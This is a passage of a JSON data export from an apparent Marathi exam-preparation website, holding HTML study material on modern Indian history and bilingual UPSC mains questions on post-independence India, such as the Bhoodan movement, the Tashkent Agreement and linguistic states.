\u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u092c\u0902\u0921 \u0906\u0923\u093f \u0909\u0920\u093e\u0935, \u092a\u094d\u0930\u092c\u094b\u0927\u0928\u092a\u0930\u094d\u0935\u093e\u0932\u093e \u091d\u093e\u0932\u0947\u0932\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0906\u0923\u093f \u092a\u0930\u093f\u0923\u093e\u092e\u0938\u094d\u0935\u0930\u0942\u092a \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u091a\u0933\u0935\u0933\u0940 \u0935 \u092f\u093e \u091a\u0933\u0935\u0933\u0940\u0902\u091a\u093e \u092d\u093e\u0930\u0924\u0940\u092f\u093e\u0902\u0935\u0930 \u091d\u093e\u0932\u0947\u0932\u093e \u092a\u0930\u093f\u0923\u093e\u092e \u0924\u0938\u0947\u091a \u0936\u093f\u0915\u094d\u0937\u0923 \u0906\u0923\u093f \u0935\u0930\u094d\u0924\u092e\u093e\u0928\u092a\u0924\u094d\u0930\u0947 \u092f\u093e\u0902\u091a\u0940 \u091c\u0928\u091c\u093e\u0917\u0943\u0924\u0940 \u0915\u0930\u0923\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0938\u0932\u0947\u0932\u0940 \u0928\u093f\u0930\u094d\u0923\u093e\u092f\u0915 \u092d\u0942\u092e\u093f\u0915\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0918\u094d\u092f\u093e\u0935\u0940 \u0932\u093e\u0917\u0947\u0932. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0938\u0947\u091a \u0967\u096d\u096d\u0968\u091a\u094d\u092f\u093e \u0930\u0947\u0917\u094d\u092f\u0941\u0932\u0947\u091f\u093f\u0902\u0917 \u0915\u093e\u092f\u0926\u094d\u092f\u093e\u092a\u093e\u0938\u0942\u0928 \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0938\u0902\u0938\u0926\u0947\u0928\u0947 \u092a\u093e\u0930\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u0947 \u0915\u093e\u092f\u0926\u0947 \u0935 \u0924\u094d\u092f\u093e\u0924\u0940\u0932 \u0924\u0930\u0924\u0941\u0926\u0940, \u091c\u094d\u092f\u093e\u0932\u093e \u0906\u092a\u0923 \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0915\u093e\u0932\u0940\u0928 \u0938\u0902\u0935\u093f\u0927\u093e\u0928\u093e\u091a\u093e \u0935\u093f\u0915\u093e\u0938 \u092e\u094d\u0939\u0923\u0942\u0928 \u092a\u093e\u0939\u0924\u094b \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0923\u093e\u0930 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0947 \u0935\u094d\u092f\u093e\u092a\u0915 \u0906\u0923\u093f \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0906\u0915\u0932\u0928 \u0915\u0930\u0923\u0947 \u0905\u0927\u093f\u0915 \u0938\u0941\u0932\u092d \u0939\u094b\u090a \u0936\u0915\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935 \u0938\u094d\u0935\u0930\u0942\u092a<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0968\u092e\u0927\u094d\u092f\u0947 \u0930\u092f\u0924\u0935\u093e\u0930\u0940 \u092a\u0926\u094d\u0927\u0924\u0940 \u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967)\u0936\u0947\u0924\u0915\u0931\u094d\u092f\u093e\u092e\u093e\u0930\u094d\u092b\u0924 \u0925\u0947\u091f \u0936\u0947\u0924\u0938\u093e\u0930\u093e \u0938\u0930\u0915\u093e\u0930\u0932\u093e \u0926\u093f\u0932\u093e \u091c\u093e\u0924 \u0905\u0938\u0947. \u0968)\u0930\u092f\u0924\u0947\u0932\u093e \u0938\u0930\u0915\u093e\u0930\u0928\u0947 \u092a\u091f\u094d\u091f\u093e \u0926\u093f\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u0969)\u092e\u0939\u0938\u0942\u0932 \u0932\u093e\u0935\u0923\u094d\u092f\u093e\u0905\u0917\u094b\u0926\u0930 \u091c\u092e\u093f\u0928\u0940\u091a\u0947 \u0938\u0930\u094d\u0935\u0947\u0915\u094d\u0937\u0923 \u0906\u0923\u093f \u092e\u094b\u091c\u092e\u093e\u092a \u0915\u0947\u0932\u0947 \u091c\u093e\u0924 \u0905\u0938\u0947. \u0905\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u091a\u0940 \u0924\u0940\u0928 \u0935\u093f\u0927\u093e\u0928\u0947 \u0926\u093f\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e\u0924\u0940\u0932 \u092f\u094b\u0917\u094d\u092f \u0935\u093f\u0927\u093e\u0928\u0947 \u0928\u093f\u0935\u0921\u093e\u092f\u091a\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0938\u0947\u091a \u0968\u0966\u0967\u0968 \u092e\u0927\u094d\u092f\u0947 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u094b \u0938\u092e\u093e\u091c\u093e\u0935\u0930 \u0906\u0923\u093f \u0968\u0966\u0967\u096c \u092e\u0927\u094d\u092f\u0947 \u0938\u0924\u094d\u092f\u0936\u094b\u0927\u0915 \u0938\u092e\u093e\u091c\u093e\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096a \u092e\u0927\u094d\u092f\u0947 \u0967\u096e\u096b\u096e\u091a\u094d\u092f\u093e \u0930\u093e\u0923\u0940\u091a\u093e \u091c\u093e\u0939\u0940\u0930\u0928\u093e\u092e\u094d\u092f\u093e\u091a\u093e \u0909\u0926\u094d\u0926\u0947\u0936 \u0915\u093e\u092f \u0939\u094b\u0924\u093e, \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u092d\u093e\u0930\u0924\u093e\u0924 \u0930\u092f\u0924\u0935\u093e\u0930\u0940 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0936\u0940 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0947, \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u093e \u0939\u094b\u0924\u093e. \u0924\u094d\u092f\u093e\u0938\u093e\u0920\u0940&nbsp;\u0932\u0949\u0930\u094d\u0921 \u0915\u0949\u0930\u094d\u0928\u0935\u0949\u0932\u093f\u0938, \u0905\u0932\u0947\u0915\u094d\u091d\u093e\u0902\u0921\u0930 \u0930\u0940\u0921, \u0925\u0949\u092e\u0938 \u092e\u0941\u0928\u0930\u094b \u0939\u0947 \u092a\u0930\u094d\u092f\u093e\u092f \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096e\u092e\u0927\u094d\u092f\u0947 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u093e\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u0907\u0902\u0917\u094d\u0930\u091c\u0940 \u0936\u093f\u0915\u094d\u0937\u0923\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940, \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e \u0939\u094b\u0924\u093e. \u092f\u093e\u0938\u093e\u0920\u0940 \u0967\u096e\u0967\u0969 \u091a\u093e \u0938\u0928\u0926\u0940 \u0915\u093e\u092f\u0926\u093e, \u0967\u096e\u0968\u0969\u091a\u0940 \u091c\u0928\u0930\u0932 \u0915\u092e\u093f\u091f\u0940 \u0911\u092b \u092a\u092c\u094d\u0932\u093f\u0915 \u0907\u0928\u094d\u0938\u094d\u091f\u094d\u0930\u0915\u094d\u0936\u0928, \u092a\u094d\u0930\u093e\u091a\u094d\u092f-\u0905\u0902\u0917\u094d\u0932\u094b \u0935\u093e\u0926\u0935\u093f\u0935\u093e\u0926. &ndash; \u0939\u0947 \u092a\u0930\u094d\u092f\u093e\u092f \u0926\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0938\u0947\u091a \u092f\u093e\u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0938\u0902\u0938\u094d\u0915\u0943\u0924 \u0915\u0949\u0932\u0947\u091c, \u0915\u0932\u0915\u0924\u094d\u0924\u093e \u092e\u0926\u0930\u0938\u093e, \u092b\u094b\u0930\u094d\u091f \u0935\u093f\u0932\u093f\u092f\u092e \u0905\u0930\u094d\u0925\u0930 \u0915\u0949\u0932\u0947\u091c \u092f\u093e\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u094b\u0923\u0940 \u0915\u0947\u0932\u0940, \u092f\u093e\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u0935\u0930\u0942\u0928 \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0924\u0947 \u0915\u0940, \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e\u0928\u093e \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u0938\u0939 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u093e\u0939\u0940 \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0915\u092e\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0905\u0938\u0932\u0947 \u0924\u0930\u0940 \u0939\u093e \u0918\u091f\u0915 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0932\u093e\u0939\u0940 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u0938\u0916\u094b\u0932 \u0906\u0915\u0932\u0928 \u0905\u0938\u0923\u0947 \u0905\u092a\u0930\u093f\u0939\u093e\u0930\u094d\u092f \u0906\u0939\u0947. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u092c\u093e\u091c\u093e\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0928\u0947\u0915 \u0938\u0902\u0926\u0930\u094d\u092d \u0917\u094d\u0930\u0902\u0925 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924 \u092a\u0923 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092c\u093f\u092a\u093f\u0928 \u091a\u0902\u0926\u094d\u0930 \u0932\u093f\u0916\u093f\u0924 \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u0935\u0930\u0940\u0932 \u091c\u0941\u0928\u0947 \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0947. \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0905\u0927\u093f\u0915 \u0938\u0916\u094b\u0932 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092c\u0940. \u090f\u0932. \u0917\u094d\u0930\u094b\u0935\u0930 \u0906\u0923\u093f \u090f\u0938. \u0917\u094d\u0930\u094b\u0935\u0930 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938&rsquo; \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0935\u093e\u091a\u093e\u0935\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-03-27 14:38:02",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/53bd0601c83f8e93161beadc255ed2b7f3.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940-\u0924\u092f\u093e\u0930\u0940-\u0906\u0927\u0941\u0928\u093f\u0915-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "979",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 : \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096e \u092f\u093e \u0926\u0930\u092e\u094d\u092f\u093e\u0928 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u0915\u093e\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u093e \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Critically discuss the objectives of Bhoodan and Gramdan movements initiated by Acharya Vinoba Bhave and their success.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0928\u094b\u092c\u093e \u092d\u093e\u0935\u0947 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u0906\u0902\u0926\u094b\u0932\u0928\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u091a\u0940 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u093e \u0915\u0930\u093e \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u092f\u0936\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Write a critical note on the evolution and significance of the slogan &ldquo;Jai Jawan Jai Kisan&rdquo;.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&lsquo;\u091c\u092f \u091c\u0935\u093e\u0928 \u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u091a\u093e (\u0918\u094b\u0937\u0935\u093e\u0915\u094d\u092f) \u0909\u0926\u092f \u0906\u0923\u093f \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u092f\u093e\u0935\u0930 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0932\u0947\u0916 \u0932\u093f\u0939\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e).<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Analyse the circumstances that led to Tashkent Agreement in 1966. Discuss the highlights of the agreement.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u0967\u096f\u096c\u096c\u091a\u093e \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e, \u0924\u094d\u092f\u093e\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e. \u0915\u0930\u093e\u0930\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Critically examine the compulsions which prompted India to play decisive roles in the emergence of Bangladesh.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0905\u091f\u0933 \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u0924\u0924\u094d\u092a\u0930\u0924\u0947\u0928\u0947 \u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u093f\u0930\u094d\u0923\u093e\u092f\u0915 \u092d\u0942\u092e\u093f\u0915\u093e \u092c\u091c\u093e\u0935\u093e\u0935\u0940 \u0932\u093e\u0917\u0932\u0940 \u092f\u093e\u091a\u0947 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">The New Economic Policy &ndash; 1921 of Lenin had influenced the policies adopted by India soon after independence. Evaluate.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0932\u0917\u094b\u0932\u0917 \u0906\u0916\u0932\u0947\u0932\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u0928\u093e \u0932\u0947\u0928\u093f\u0928\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967 \u0938\u093e\u0932\u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906&iacute;\u0925\u0915 \u0927\u094b\u0930\u0923\u093e\u0928\u0947 \u092a\u094d\u0930\u092d\u093e\u0935\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0915\u0930\u093e. (\u0968\u0966\u0967\u096a, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0967\u096b\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Has the formation of linguistic states strengthened the cause of Indian unity?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e? (\u0968\u0966\u0967\u096c, \u0967\u0968.\u096b \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e).<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">What are the two major legal initiatives by the State since Independence addressing discrimination against Scheduled Tribes(STs)?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0905\u0928\u0941\u0938\u0942\u091a\u093f\u0924 \u091c\u092e\u093e\u0924\u0940 (STs) \u0935\u093f\u0930\u094b\u0927\u093e\u0924 \u0939\u094b\u0923\u093e\u0930\u0947 \u092d\u0947\u0926\u092d\u093e\u0935 \u0926\u0942\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0924\u0947 \u0926\u094b\u0928 \u092e\u0941\u0916\u094d\u092f \u0915\u093e\u092f\u0926\u0947\u0936\u0940\u0930 \u092a\u0941\u0922\u093e\u0915\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947? (\u0968\u0966\u0967\u096d, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0967\u096b\u0966 \u0936\u092c\u094d\u0926\u092e\u0930\u094d\u092f\u093e\u0926\u093e)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">(\u0968\u0966\u0967\u096e\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0925\u0947\u091f \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0928\u093e\u0939\u0940).<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u093e \u0926\u0943\u0937\u094d\u091f\u093f\u0915\u094b\u0928<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 